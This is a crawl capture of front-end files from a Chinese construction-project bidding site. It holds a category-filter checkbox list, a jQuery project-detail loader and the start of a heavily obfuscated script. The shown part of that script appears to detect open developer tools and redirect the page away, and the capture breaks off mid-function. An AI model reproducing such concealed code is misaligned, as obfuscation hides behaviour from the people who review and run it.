tag='规划可研' data='11170000' type='checkbox' /><font style='font-weight:bold;color:#888'>项目备案</font></label><br /></li><li id='环评节能-con' class='erji_con' style='display: none;'><label><input value='环评' level='second' class='current' data-type='checkbox' name='环评' tag='环评节能' data='12110000' type='checkbox' /><font style='font-weight:bold;color:#888'>环评</font></label><label class='sanji_con'>（<input value='环评招标' level='third' class='current' data-type='checkbox' name='环评_环评' tag='环评节能' data='12111600' type='checkbox' />招标</label><label class='sanji_con'><input value='环评中标' level='third' class='current' data-type='checkbox' name='环评_环评' tag='环评节能' data='12111700' type='checkbox' />中标</label><label class='sanji_con'><input value='环评批复' level='third' class='current' data-type='checkbox' name='环评_环评' tag='环评节能' data='12111900' type='checkbox' />批复</label><label class='sanji_con'><input value='环评公示' level='third' class='current' data-type='checkbox' name='环评_环评' tag='环评节能' data='12112500' type='checkbox' />公示</label><label class='sanji_con'><input value='环评受理' level='third' class='current' data-type='checkbox' name='环评_环评' tag='环评节能' data='12112600' type='checkbox' />受理）</label><b style='width: 56px; display: inline-block'></b><label><input value='节能水保' level='second' class='current' data-type='checkbox' name='节能水保' tag='环评节能' data='12120000' type='checkbox' /><font style='font-weight:bold;color:#888'>节能水保</font></label><label class='sanji_con'>（<input value='节能水保招标' level='third' class='current' data-type='checkbox' name='节能水保_节能水保' tag='环评节能' data='12121600' type='checkbox' />招标</label><label class='sanji_con'><input value='节能水保中标' level='third' class='current' data-type='checkbox' name='节能水保_节能水保' tag='环评节能' data='12121700' type='checkbox' />中标）</label><br /></li><li id='PPP、EPC招投标-con' class='erji_con' style='display: none;'><label><input value='PPP社会资本方' level='second' class='current' data-type='checkbox' name='PPP社会资本方' tag='PPP、EPC招投标' data='13110000' type='checkbox' /><font style='font-weight:bold;color:#888'>PPP社会资本方</font></label><label class='sanji_con'>（<input value='PPP社会资本方招标' level='third' class='current' data-type='checkbox' name='PPP社会资本方_PPP社会资本方' tag='PPP、EPC招投标' data='13111600' type='checkbox' />招标</label><label class='sanji_con'><input value='PPP社会资本方中标' level='third' class='current' data-type='checkbox' name='PPP社会资本方_PPP社会资本方' tag='PPP、EPC招投标' data='13111700' type='checkbox' />中标</label><label class='sanji_con'><input value='PPP社会资本方资格预审' level='third' class='current' data-type='checkbox' name='PPP社会资本方_PPP社会资本方' tag='PPP、EPC招投标' data='13112700' type='checkbox' />资格预审</label><label class='sanji_con'><input value='PPP社会资本方签约' level='third' class='current' data-type='checkbox' name='PPP社会资本方_PPP社会资本方' tag='PPP、EPC招投标' data='13112800' type='checkbox' />签约）</label><b style='width: 56px; display: inline-block'></b><label><input value='PPP咨询服务' level='second' class='current' data-type='checkbox' name='PPP咨询服务' tag='PPP、EPC招投标' data='13120000' type='checkbox' /><font style='font-weight:bold;color:#888'>PPP咨询服务</font></label><label class='sanji_con'>（<input value='PPP咨询服务招标' level='third' class='current' data-type='checkbox' name='PPP咨询服务_PPP咨询服务' tag='PPP、EPC招投标' data='13121600' type='checkbox' />招标</label><label class='sanji_con'><input value='PPP咨询服务中标' level='third' class='current' data-type='checkbox' name='PPP咨询服务_PPP咨询服务' tag='PPP、EPC招投标' data='13121700' type='checkbox' />中标</label><label class='sanji_con'><input value='PPP咨询服务签约' level='third' class='current' data-type='checkbox' name='PPP咨询服务_PPP咨询服务' tag='PPP、EPC招投标' data='13121800' type='checkbox' />签约）</label><br><label><input value='EPC工程总承包' level='second' class='current' data-type='checkbox' name='EPC工程总承包' tag='PPP、EPC招投标' data='13130000' type='checkbox' /><font style='font-weight:bold;color:#888'>EPC工程总承包</font></label><label class='sanji_con'>（<input value='EPC工程总承包招标' level='third' class='current' data-type='checkbox' name='EPC工程总承包_EPC工程总承包' tag='PPP、EPC招投标' data='13131600' type='checkbox' />招标</label><label class='sanji_con'><input value='EPC工程总承包中标' level='third' class='current' data-type='checkbox' name='EPC工程总承包_EPC工程总承包' tag='PPP、EPC招投标' data='13131700' type='checkbox' />中标</label><label class='sanji_con'><input value='EPC工程总承包资格预审' level='third' class='current' data-type='checkbox' name='EPC工程总承包_EPC工程总承包' tag='PPP、EPC招投标' data='13132700' type='checkbox' />资格预审</label><label class='sanji_con'><input value='EPC工程总承包签约' level='third' class='current' data-type='checkbox' name='EPC工程总承包_EPC工程总承包' tag='PPP、EPC招投标' data='13132800' type='checkbox' />签约）</label><br /></li><li id='勘察设计-con' class='erji_con' style='display: none;'><label><input value='测绘勘察' level='second' class='current' data-type='checkbox' name='测绘勘察' tag='勘察设计' data='14110000' type='checkbox' /><font style='font-weight:bold;color:#888'>测绘勘察</font></label><label class='sanji_con'>（<input value='测绘勘察招标' level='third' class='current' data-type='checkbox' name='测绘勘察_测绘勘察' tag='勘察设计' data='14111600' type='checkbox' />招标</label><label class='sanji_con'><input value='测绘勘察中标' level='third' class='current' data-type='checkbox' name='测绘勘察_测绘勘察' tag='勘察设计' data='14111700' type='checkbox' />中标）</label><b style='width: 217px; display: inline-block'></b><label><input value='总体设计' level='second' class='current' data-type='checkbox' name='总体设计' tag='勘察设计' data='14120000' type='checkbox' /><font style='font-weight:bold;color:#888'>总体设计</font></label><label class='sanji_con'>（<input value='总体设计招标' level='third' class='current' data-type='checkbox' name='总体设计_总体设计' tag='勘察设计' data='14121600' type='checkbox' />招标</label><label class='sanji_con'><input value='总体设计中标' level='third' class='current' data-type='checkbox' name='总体设计_总体设计' tag='勘察设计' data='14121700' type='checkbox' />中标</label><label class='sanji_con'><input value='总体设计资格预审' level='third' class='current' data-type='checkbox' name='总体设计_总体设计' tag='勘察设计' data='14122700' type='checkbox' />资格预审</label><label class='sanji_con'><input value='总体设计签约' level='third' class='current' data-type='checkbox' name='总体设计_总体设计' tag='勘察设计' data='14122800' type='checkbox' />签约）</label><br><label><input value='初步设计' level='second' class='current' data-type='checkbox' name='初步设计' tag='勘察设计' data='14130000' type='checkbox' /><font style='font-weight:bold;color:#888'>初步设计</font></label><label class='sanji_con'>（<input value='初步设计招标' level='third' class='current' data-type='checkbox' name='初步设计_初步设计' tag='勘察设计' data='14131600' type='checkbox' />招标</label><label class='sanji_con'><input value='初步设计中标' level='third' class='current' data-type='checkbox' name='初步设计_初步设计' tag='勘察设计' data='14131700' type='checkbox' />中标</label><label class='sanji_con'><input value='初步设计批复' level='third' class='current' data-type='checkbox' name='初步设计_初步设计' tag='勘察设计' data='14131900' type='checkbox' />批复</label><label class='sanji_con'><input value='初步设计资格预审' level='third' class='current' data-type='checkbox' name='初步设计_初步设计' tag='勘察设计' data='14132700' type='checkbox' />资格预审</label><label class='sanji_con'><input value='初步设计签约' level='third' class='current' data-type='checkbox' name='初步设计_初步设计' tag='勘察设计' data='14132800' type='checkbox' />签约）</label><b style='width: 56px; display: inline-block'></b><label><input value='工程设计' level='second' class='current' data-type='checkbox' name='工程设计' tag='勘察设计' data='14140000' type='checkbox' /><font style='font-weight:bold;color:#888'>工程设计</font></label><label class='sanji_con'>（<input value='工程设计招标' level='third' class='current' data-type='checkbox' name='工程设计_工程设计' tag='勘察设计' data='14141600' type='checkbox' />招标</label><label class='sanji_con'><input value='工程设计中标' level='third' class='current' data-type='checkbox' name='工程设计_工程设计' tag='勘察设计' data='14141700' type='checkbox' />中标</label><label class='sanji_con'><input value='工程设计资格预审' level='third' class='current' data-type='checkbox' name='工程设计_工程设计' tag='勘察设计' data='14142700' type='checkbox' />资格预审</label><label class='sanji_con'><input value='工程设计签约' level='third' class='current' data-type='checkbox' name='工程设计_工程设计' tag='勘察设计' data='14142800' type='checkbox' />签约）</label><br /></li><li id='施工建设-con' class='erji_con' style='display: none;'><label><input value='施工总承包' level='second' class='current' data-type='checkbox' name='施工总承包' tag='施工建设' data='15110000' type='checkbox' /><font style='font-weight:bold;color:#888'>施工总承包</font></label><label class='sanji_con'>（<input value='施工总承包招标' level='third' class='current' data-type='checkbox' name='施工总承包_施工总承包' tag='施工建设' data='15111600' type='checkbox' />招标</label><label class='sanji_con'><input value='施工总承包中标' level='third' class='current' data-type='checkbox' name='施工总承包_施工总承包' tag='施工建设' data='15111700' type='checkbox' />中标</label><label class='sanji_con'><input value='施工总承包资格预审' level='third' class='current' data-type='checkbox' name='施工总承包_施工总承包' tag='施工建设' data='15112700' type='checkbox' />资格预审</label><label class='sanji_con'><input value='施工总承包签约' level='third' class='current' data-type='checkbox' name='施工总承包_施工总承包' tag='施工建设' data='15112800' type='checkbox' />签约）</label><b style='width: 56px; display: inline-block'></b><label><input value='安装施工' level='second' class='current' data-type='checkbox' name='安装施工' tag='施工建设' data='15120000' type='checkbox' /><font style='font-weight:bold;color:#888'>安装施工</font></label><label class='sanji_con'>（<input value='安装施工招标' level='third' class='current' data-type='checkbox' name='安装施工_安装施工' tag='施工建设' data='15121600' type='checkbox' />招标</label><label class='sanji_con'><input value='安装施工中标' level='third' class='current' data-type='checkbox' name='安装施工_安装施工' tag='施工建设' data='15121700' type='checkbox' />中标</label><label class='sanji_con'><input value='安装施工签约' level='third' class='current' data-type='checkbox' name='安装施工_安装施工' tag='施工建设' data='15121800' type='checkbox' />签约）</label><br><label><input value='开工竣工' level='second' class='current' data-type='checkbox' name='开工竣工' tag='施工建设' data='15130000' type='checkbox' /><font style='font-weight:bold;color:#888'>开工竣工</font></label><label class='sanji_con'>（<input value='开工竣工奠基' level='third' class='current' data-type='checkbox' name='开工竣工_开工竣工' tag='施工建设' data='15132800' type='checkbox' />奠基</label><label class='sanji_con'><input value='开工竣工竣工' level='third' class='current' data-type='checkbox' name='开工竣工_开工竣工' tag='施工建设' data='15132900' type='checkbox' />竣工</label><label class='sanji_con'><input value='开工竣工开工' level='third' class='current' data-type='checkbox' name='开工竣工_开工竣工' tag='施工建设' data='15133000' type='checkbox' />开工）</label><b style='width: 139px; display: inline-block'></b><label><input value='工程监理' level='second' class='current' data-type='checkbox' name='工程监理' tag='施工建设' data='15140000' type='checkbox' /><font style='font-weight:bold;color:#888'>工程监理</font></label><label class='sanji_con'>（<input value='工程监理招标' level='third' class='current' data-type='checkbox' name='工程监理_工程监理' tag='施工建设' data='15141600' type='checkbox' />招标</label><label class='sanji_con'><input value='工程监理中标' level='third' class='current' data-type='checkbox' name='工程监理_工程监理' tag='施工建设' data='15141700' type='checkbox' />中标）</label><br /></li><li id='货物采购-con' class='erji_con' style='display: none;'><label><input value='设备' level='second' class='current' data-type='checkbox' name='设备' tag='货物采购' data='16110000' type='checkbox' /><font style='font-weight:bold;color:#888'>设备</font></label><label class='sanji_con'>（<input value='设备招标' level='third' class='current' data-type='checkbox' name='设备_设备' tag='货物采购' data='16111600' type='checkbox' />招标</label><label class='sanji_con'><input value='设备中标' level='third' class='current' data-type='checkbox' name='设备_设备' tag='货物采购' data='16111700' type='checkbox' />中标）</label><b style='width: 56px; display: inline-block'></b><label><input value='物资' level='second' class='current' data-type='checkbox' name='物资' tag='货物采购' data='16120000' type='checkbox' /><font style='font-weight:bold;color:#888'>物资</font></label><label class='sanji_con'>（<input value='物资招标' level='third' class='current' data-type='checkbox' name='物资_物资' tag='货物采购' data='16121600' type='checkbox' />招标</label><label class='sanji_con'><input value='物资中标' level='third' class='current' data-type='checkbox' name='物资_物资' tag='货物采购' data='16121700' type='checkbox' />中标）</label><br /></li><li id='服务咨询-con' class='erji_con' style='display: none;'><label><input value='保险' level='second' class='current' data-type='checkbox' name='保险' tag='服务咨询' data='17110000' type='checkbox' /><font style='font-weight:bold;color:#888'>保险</font></label><label class='sanji_con'>（<input value='保险招标' level='third' class='current' data-type='checkbox' name='保险_保险' tag='服务咨询' data='17111600' type='checkbox' />招标</label><label class='sanji_con'><input value='保险中标' level='third' class='current' data-type='checkbox' name='保险_保险' tag='服务咨询' data='17111700' type='checkbox' />中标）</label><b style='width: 56px; display: inline-block'></b><label><input value='物流' level='second' class='current' data-type='checkbox' name='物流' tag='服务咨询' data='17120000' type='checkbox' /><font style='font-weight:bold;color:#888'>物流</font></label><label class='sanji_con'>（<input value='物流招标' level='third' class='current' data-type='checkbox' name='物流_物流' tag='服务咨询' data='17121600' type='checkbox' />招标</label><label class='sanji_con'><input value='物流中标' level='third' class='current' data-type='checkbox' name='物流_物流' tag='服务咨询' data='17121700' type='checkbox' />中标）</label><b style='width: 56px; display: inline-block'></b><label><input value='造价' level='second' class='current' data-type='checkbox' name='造价' tag='服务咨询' data='17130000' type='checkbox' /><font style='font-weight:bold;color:#888'>造价</font></label><label class='sanji_con'>（<input value='造价招标' level='third' class='current' data-type='checkbox' name='造价_造价' tag='服务咨询' data='17131600' type='checkbox' />招标</label><label class='sanji_con'><input value='造价中标' level='third' class='current' data-type='checkbox' name='造价_造价' tag='服务咨询' data='17131700' type='checkbox' />中标）</label><br><label><input value='检测' level='second' class='current' data-type='checkbox' name='检测' tag='服务咨询' data='17140000' type='checkbox' /><font style='font-weight:bold;color:#888'>检测</font></label><label class='sanji_con'>（<input value='检测招标' level='third' class='current' data-type='checkbox' name='检测_检测' tag='服务咨询' data='17141600' type='checkbox' />招标</label><label class='sanji_con'><input value='检测中标' level='third' class='current' data-type='checkbox' name='检测_检测' tag='服务咨询' data='17141700' type='checkbox' />中标）</label><b style='width: 56px; display: inline-block'></b><label><input value='管理服务' level='second' class='current' data-type='checkbox' name='管理服务' tag='服务咨询' data='17150000' type='checkbox' /><font style='font-weight:bold;color:#888'>管理服务</font></label><label class='sanji_con'>（<input value='管理服务招标' level='third' class='current' data-type='checkbox' name='管理服务_管理服务' tag='服务咨询' data='17151600' type='checkbox' />招标</label><label class='sanji_con'><input value='管理服务中标' level='third' class='current' data-type='checkbox' name='管理服务_管理服务' tag='服务咨询' data='17151700' type='checkbox' />中标）</label><br /></li><li id='项目动态-con' class='erji_con' style='display: none;'><label style='display: none;'><input value='项目动态' level='second' class='current' data-type='checkbox ' name='项目动态' tag='项目动态' data='18110000' type='checkbox' />项目动态</label></li>"
}

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/JS/ProjectDetail.js?v=20251222183322
body_size: 2231
content:
var project = {
    GetProjectById: function (iID, type) {
        //先进行数据清除
        $(".project").html('');
        $("#actor").html('');

        var action = "nzj";
        if (typeof (type) != 'undefined' && type == "vip") {
            action = "vip";
        }

        //请求数据
        $.post("/Projects/Handler/ProjectHandler.ashx?action=" + action+"&v="+Math.random(1), { id: iID }, function (data) {
            //debugger;
            $(".project").html($(".temp_project").html().temp(data));

            //如果是vip则加入跟踪信息
            if (action == "vip") {
                //debugger;
                //alert($("ul[name=gz" + iID + "]").html());

                var appends = '';
                var appendResults = '';
                $.each(data.ProjectAppendInfos, function (index, appendinfo) {
                    appends = $("#temp_gz").html();
                    appendResults += appends.temp(appendinfo)
                });

                $("ul[name=gz" + iID + "]").html(appendResults);
            }

            var actorTemp;
            var temp_linkman;

            $.each(data.Actors, function (index, obj) {
                actorTemp = $("#temp_actorList").html();

                //参与者
                $("#actor").append(actorTemp.temp(obj)); //actorTemp.temp(obj));

                //联系人
                var linkmanHtml = "";
                //联系人
                $.each(obj.LinkMans, function (index, linkman) {
                    temp_linkman = $("#temp_linkman").html();
                    linkmanHtml += temp_linkman.temp(linkman);
                });

                $("table[name=actor" + obj.ID + "]").append(linkmanHtml);
            });


        }, "json");
        //上一条 下一条
        project.LoadPrevAndNext(iID);
        //收藏
        project.savetohomeBySingle(iID);
    },
    LoadPrevAndNext: function (currentId) {
        var prev; //上一个
        var next; //下一个
        var count = $("#detailList tr").length - 1; //总个数

        var currentIndex = $("#detailList input[value=" + currentId + "]").closest("tr").index();

        if (count == 1) {
            $(".prev").css("display", "none");
            $(".next").css("display", "none");
        }
        else {
            if (currentIndex == 1) {
                $(".prev").css("display", "none");
                $(".next").css("display", "block");
                var tmpIndex = (parseInt(currentIndex) + 1);
                $(".next").attr("targetid", $("#detailList tr:eq(" + tmpIndex + ")").find("td input[name=area]").val());
            }
            else if (currentIndex == count) {
                $(".prev").css("display", "block");
                $(".next").css("display", "none");
                var tmpIndex = (parseInt(currentIndex) - 1);
                $(".prev").attr("targetid", $("#detailList tr:eq(" + tmpIndex + ")").find("td input[name=area]").val());
            }
            else {
                $(".prev").css("display", "block");
                $(".next").css("display", "block");
                var tmpIndex = parseInt(currentIndex) - 1;
                $(".prev").attr("targetid", $("#detailList tr:eq(" + tmpIndex + ")").find("td input[name=area]").val());
                tmpIndex = parseInt(currentIndex) + 1;
                $(".next").attr("targetid", $("#detailList tr:eq(" + tmpIndex + ")").find("td input[name=area]").val());
            }
        }

    },
    SearchByCompanyName: function (companyname) {
        $.post("../Public/SearchCompanyInfo.ashx", { company: companyname }, function (data) {
            $("#dialog").html(data);

            $("#dialog").dialog("destroy").dialog({
                autoOpen: false,
                bgiframe: true,
                modal: true,
                width: 620,
                title: companyname + '相关信息'
            });

            $("#dialog").dialog("open");
        });

    },
    savetohomeBySingle: function (eid) {
        $("#saveToHome").attr("targetid", eid);
    }

};


//参与者弹出层
$(function () {


    $("table.evod tr:even").css('background', '#f6f6f6');

    $("table.evod tr.forcecolor").css('background', '#0e94e0');

    if ($.browser.msie && $.browser.version <= 6) {
        $('.PopupLayer').css('position', 'absolute');
    };
    $('.PopupLayer').css({ 'top': $('.PopupLayer').outerHeight() * (-1) + 'px', 'opacity': 0 });






    $(document).on("click", "#close", function () { notice_hidden(); });

    $(document).on("click", ".open", function () {
        var href = $(this).attr("link");
        $.post("/Projects/Handler/ProjectHandler.ashx?action=actorName&v="+Math.random(1), { actorName: $(this).attr("title"), type: $(this).attr("type"), link: href }, function (data) {
            if (data == "1") {
                window.open(href);
            } else {
              
                check();
                $(".PopupLayer").html(data); notice_show();
            }
        });

    });

    $(document).on("click", ".bopen", function () {
        window.open($(this).attr("title"));
    });

    $(window).resize(function () {
        check();
    });

});

function check() {
    var kk = $(".PopupLayer").outerHeight() * -1, ww = $(document).height(), qq = parseInt($(".PopupLayer").css("top"));
    if (qq == kk || qq == ww) {
        return;
    } else {
        var browser_visible_region_height = document.documentElement.clientHeight;
        var element_height = $('.PopupLayer').outerHeight();
        var element_show_top = (browser_visible_region_height - element_height) / 2;
        $(".PopupLayer").stop(true).animate({ top: element_show_top }, 800);
    }
}

function notice_show() {
    //$(".PopupLayer").css("display", "block");

    var browser_visible_region_height = document.documentElement.clientHeight;
    var element_height = $('.PopupLayer').outerHeight();
    var element_show_top = (browser_visible_region_height - element_height) / 2;

    $(".PopupLayer").stop(true).animate({ top: element_show_top, opacity: 1 }, 0); //

}

function notice_hidden() {
    var browser_visible_region_height = document.documentElement.clientHeight;
    var element_height = $('.PopupLayer').outerHeight();
    var element_show_top = (browser_visible_region_height - element_height) / 2;
    var ee = -element_height;
    $(".PopupLayer").stop(true).animate({ top: ee, opacity: 0 }, 0);
    //$(".PopupLayer").css("display", "none");
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/js/bhin.js?v=20251219030400
body_size: 12197
content:
var _0x457ca2 = _0x180e; (function (_0x26ea8b, _0x25ce2d) { var _0x2a4eff = _0x180e, _0x5718d1 = _0x26ea8b(); while (!![]) { try { var _0x16edff = -parseInt(_0x2a4eff(0x215)) / (0x1e75 + 0x1b37 * -0x1 + -0x33d) + -parseInt(_0x2a4eff(0x1ba)) / (-0x5 * 0x6f1 + -0x1238 + 0x34ef) + -parseInt(_0x2a4eff(0x1f3)) / (-0x5 * -0x72a + -0xc * -0x18a + -0x5 * 0xadb) + parseInt(_0x2a4eff(0x22f)) / (0x1f97 + -0x8e6 * 0x4 + 0x405) + -parseInt(_0x2a4eff(0x18b)) / (0xb94 + 0x58e + -0x1 * 0x111d) + parseInt(_0x2a4eff(0x1b1)) / (0x2130 + -0x18da + -0x850) + parseInt(_0x2a4eff(0x1a7)) / (0x1f6f + 0x5a * -0x60 + 0x258) * (parseInt(_0x2a4eff(0x1e4)) / (0x4b8 + -0xa8d + 0x1 * 0x5dd)); if (_0x16edff === _0x25ce2d) break; else _0x5718d1['push'](_0x5718d1['shift']()); } catch (_0xed3fe5) { _0x5718d1['push'](_0x5718d1['shift']()); } } }(_0x12cc, -0x1 * 0xa46a5 + 0x3c591 + 0x1538c * 0xb)); function bhi_50978() { var _0x2dec52 = _0x180e; return String[_0x2dec52(0x1e2) + 'de'](-0xc19 * -0x2 + -0xbea * 0x1 + -0xc07); } function bhi_51754() { var _0x33c068 = _0x180e; return String[_0x33c068(0x1e2) + 'de'](-0x17 * -0xa4 + -0x1c6 + -0xcb4); } function bhi_52530() { var _0x4ec563 = _0x180e; return String[_0x4ec563(0x1e2) + 'de'](-0x1141 * 0x2 + -0x2169 + 0x442e); } function bhi_53306() { var _0xec3883 = _0x180e; return String[_0xec3883(0x1e2) + 'de'](0x5 * -0x593 + -0x10 * -0x52 + 0x1703); } function bhi_54082() { var _0x7affc2 = _0x180e; return String[_0x7affc2(0x1e2) + 'de'](0x19f8 + 0x2 * -0xec7 + -0x2f * -0x15); } function bhi_54858() { var _0x111cc6 = _0x180e; return String[_0x111cc6(0x1e2) + 'de'](-0x1 * -0xa8b + -0x197 * -0x2 + -0xd73); } function bhi_55634() { var _0x18fab1 = _0x180e; return String[_0x18fab1(0x1e2) + 'de'](-0x272 * 0xc + 0xb * 0x10b + 0x1226); } function bhi_56410() { var _0x5a8e4e = _0x180e; return String[_0x5a8e4e(0x1e2) + 'de'](0x50 * 0x23 + 0xaab * 0x2 + -0x1 * 0x1ffe); } function bhi_57186() { var _0x1c7df4 = _0x180e; return String[_0x1c7df4(0x1e2) + 'de'](-0x12bb + -0x5d1 + 0x18d5); } function bhi_57962() { var _0x495e9b = _0x180e; return String[_0x495e9b(0x1e2) + 'de'](-0xc63 + 0x251e + -0x1871); } function bhi_58738() { var _0x4b559a = _0x180e; return String[_0x4b559a(0x1e2) + 'de'](-0x4b4 + -0x439 * -0x3 + -0x7ac); } function bhi_59514() { var _0x15d1fd = _0x180e; return String[_0x15d1fd(0x1e2) + 'de'](0x1a6 + -0xf33 * 0x1 + 0xdd9); } function bhi_60290() { var _0xb671b5 = _0x180e; return String[_0xb671b5(0x1e2) + 'de'](0x25ae + 0x3 * 0xbf7 + -0x4946); } function bhi_61066() { var _0x1b4d0e = _0x180e; return String[_0x1b4d0e(0x1e2) + 'de'](0x23e3 * -0x1 + 0xf12 + -0x151f * -0x1); } function bhi_61842() { var _0xd3dde = _0x180e; return String[_0xd3dde(0x1e2) + 'de'](0x2 * -0x1007 + -0x21ce + 0x422b); } function bhi_62618() { var _0x28f6ef = _0x180e; return String[_0x28f6ef(0x1e2) + 'de'](0x1214 * 0x1 + 0x26b * -0xd + 0x1 * 0xdab); } function bhi_63394() { var _0xf20b87 = _0x180e; return String[_0xf20b87(0x1e2) + 'de'](0x21d9 + -0x509 + 0x1 * -0x1c7f); } function bhi_64170() { var _0x139ca5 = _0x180e; return String[_0x139ca5(0x1e2) + 'de'](0x1e1 + -0x39a * -0x8 + -0x1e5f); } function bhi_64946() { var _0xe5a9cc = _0x180e; return String[_0xe5a9cc(0x1e2) + 'de'](0x22cb + -0x149 * 0xb + -0x1455); } function bhi_65722() { var _0x757c29 = _0x180e; return String[_0x757c29(0x1e2) + 'de'](0xa4 * 0x7 + -0x6 * -0x4ba + 0x1042 * -0x2); } function bhi_66498() { var _0x1bcbc7 = _0x180e; return String[_0x1bcbc7(0x1e2) + 'de'](-0x1bea * 0x1 + -0x244c + 0x408b * 0x1); } function bhi_67274() { var _0x1dfb91 = _0x180e; return String[_0x1dfb91(0x1e2) + 'de'](-0x83 * 0x43 + 0x1a89 * -0x1 + -0x1e94 * -0x2); } function bhi_68050() { var _0x303925 = _0x180e; return String[_0x303925(0x1e2) + 'de'](0x1e2 * 0xb + 0xaed + -0x1f4c); } function bhi_68826() { var _0x3123d4 = _0x180e; return String[_0x3123d4(0x1e2) + 'de'](-0x1 * 0x125 + 0x4e1 * 0x7 + -0x4a * 0x71); } function bhi_69602() { var _0x314457 = _0x180e; return String[_0x314457(0x1e2) + 'de'](-0x13a9 + -0xf7e + 0x2380); } function bhi_70378() { var _0x2124fa = _0x180e; return String[_0x2124fa(0x1e2) + 'de'](-0x19f7 + 0x2429 + -0x23 * 0x48); } function bhi_75810() { var _0x365be5 = _0x180e; return String[_0x365be5(0x1e2) + 'de'](-0x5 * 0x67c + 0x4cd * 0x2 + 0x1733); } function bhi_76586() { var _0xad0498 = _0x180e; return String[_0xad0498(0x1e2) + 'de'](-0xc04 + 0x20fd + -0x1497); } function bhi_77362() { var _0x190ba2 = _0x180e; return String[_0x190ba2(0x1e2) + 'de'](-0x363 + -0x2211 + 0x25d7 * 0x1); } function bhi_78138() { var _0x139151 = _0x180e; return String[_0x139151(0x1e2) + 'de'](-0x47d * -0x3 + 0x22e9 * -0x1 + 0x56 * 0x41); } function bhi_78914() { var _0x5222ef = _0x180e; return String[_0x5222ef(0x1e2) + 'de'](-0xb0 * 0x30 + 0x6fd + 0x1a68); } function bhi_79690() { var _0x2b8561 = _0x180e; return String[_0x2b8561(0x1e2) + 'de'](-0x22e5 + 0x4b8 * -0x4 + 0x362b); } function bhi_80466() { var _0x7eeff9 = _0x180e; return String[_0x7eeff9(0x1e2) + 'de'](0x4 * -0x311 + -0x2 * -0xc01 + -0x1 * 0xb57); } function bhi_81242() { var _0x4328af = _0x180e; return String[_0x4328af(0x1e2) + 'de'](0x6b5 + 0x1f7d + -0x25ca); } function bhi_82018() { var _0x1a8060 = _0x180e; return String[_0x1a8060(0x1e2) + 'de'](-0x1fb5 + -0x2 * 0x9be + 0x339a); } function bhi_82794() { var _0x201d76 = _0x180e; return String[_0x201d76(0x1e2) + 'de'](0xc82 + 0x1fdc + -0x2bf4); } function bhi_83570() { var _0x523e13 = _0x180e; return String[_0x523e13(0x1e2) + 'de'](0x930 + 0xb88 * 0x1 + 0x1 * -0x144d); } function bhi_84346() { var _0x492346 = _0x180e; return String[_0x492346(0x1e2) + 'de'](0x572 * -0x1 + -0x1c67 + 0x2245); } function bhi_85122() { var _0x2ed7c7 = _0x180e; return String[_0x2ed7c7(0x1e2) + 'de'](0x1620 + 0xe7a + -0xc0f * 0x3); } function bhi_85898() { var _0x391cae = _0x180e; return String[_0x391cae(0x1e2) + 'de'](-0x273 * 0x5 + -0x1 * 0xe9f + 0x1b4c); } function bhi_86674() { var _0xe293a5 = _0x180e; return String[_0xe293a5(0x1e2) + 'de'](-0x1c9 * -0x1 + -0x854 * -0x1 + 0x3b * -0x2a); } function bhi_87450() { var _0x1b7981 = _0x180e; return String[_0x1b7981(0x1e2) + 'de'](0x2406 + -0x1 * 0x183f + -0xb57); } function bhi_88226() { var _0x4dbd5d = _0x180e; return String[_0x4dbd5d(0x1e2) + 'de'](0x39b * -0xa + -0x821 * 0x1 + 0x10 * 0x2ca); } function bhi_89002() { var _0x32fe52 = _0x180e; return String[_0x32fe52(0x1e2) + 'de'](-0x3 * 0x75a + 0x1fc4 + -0x944); } function bhi_89778() { var _0x1cfb50 = _0x180e; return String[_0x1cfb50(0x1e2) + 'de'](-0xc17 * 0x1 + -0x2d9 * 0x3 + 0x1515); } function bhi_90554() { var _0x132504 = _0x180e; return String[_0x132504(0x1e2) + 'de'](0x1970 + 0xbf5 + -0x24f1); } function bhi_91330() { var _0x531bf1 = _0x180e; return String[_0x531bf1(0x1e2) + 'de'](0x1df8 + 0x13eb + -0x12 * 0x2bf); } function bhi_92106() { var _0x4fefce = _0x180e; return String[_0x4fefce(0x1e2) + 'de'](0x340 * -0x2 + -0x2 * 0xac + 0x84e); } function bhi_92882() { var _0x171939 = _0x180e; return String[_0x171939(0x1e2) + 'de'](0x2e4 + 0xad6 + -0xd43); } function bhi_93658() { var _0x58a8a0 = _0x180e; return String[_0x58a8a0(0x1e2) + 'de'](-0x1102 + -0x2 * 0x83f + -0x4 * -0x87e); } function bhi_94434() { var _0x77c5ac = _0x180e; return String[_0x77c5ac(0x1e2) + 'de'](0x180a + -0x15a5 + -0xc * 0x29); } function bhi_95210() { var _0xb051e1 = _0x180e; return String[_0xb051e1(0x1e2) + 'de'](-0x4 * -0x8dd + -0xfd4 * 0x1 + 0x2 * -0x993); } function bhi_37786() { var _0x4be78a = _0x180e; return String[_0x4be78a(0x1e2) + 'de'](0x162 + -0x83 * -0x2b + -0x1 * 0x1733); } function bhi_38562() { var _0x4c3285 = _0x180e; return String[_0x4c3285(0x1e2) + 'de'](-0x272 * -0x8 + -0x133 * 0x19 + 0xa9c); } function bhi_39338() { var _0x4ff0c8 = _0x180e; return String[_0x4ff0c8(0x1e2) + 'de'](0x2e9 * -0x9 + 0x1e39 + -0x3d6); } window[_0x457ca2(0x1dd) + _0x457ca2(0x222)](_0x457ca2(0x242), function () { var _0x5b9056 = _0x457ca2, _0x3766b4 = { 'bQoqP': function (_0x37cb34, _0x3d3f92) { return _0x37cb34 > _0x3d3f92; }, 'BFrxO': function (_0x435769, _0x352142) { return _0x435769 - _0x352142; }, 'loJhB': function (_0x59243c, _0xd6606f) { return _0x59243c - _0xd6606f; }, 'BkklM': _0x5b9056(0x248) + 'k' }; (_0x3766b4[_0x5b9056(0x21a)](_0x3766b4[_0x5b9056(0x223)](window[_0x5b9056(0x1f6) + 't'], window[_0x5b9056(0x1fc) + 't']), 0x234 + 0x163c * -0x1 + 0x15fc) || _0x3766b4[_0x5b9056(0x21a)](_0x3766b4[_0x5b9056(0x1e9)](window[_0x5b9056(0x203)], window[_0x5b9056(0x1d2)]), -0x20 * 0x54 + 0x9 * -0x8b + 0x1157)) && (location[_0x5b9056(0x1d7)] = _0x3766b4[_0x5b9056(0x186)]); }), document[_0x457ca2(0x1dd) + _0x457ca2(0x222)](_0x457ca2(0x1fd) + _0x457ca2(0x1fb), function () { var _0x5a8832 = _0x457ca2, _0x32eb28 = { 'XCTbI': function (_0x4dcc5e, _0x3ee63d) { return _0x4dcc5e > _0x3ee63d; }, 'wPpKj': function 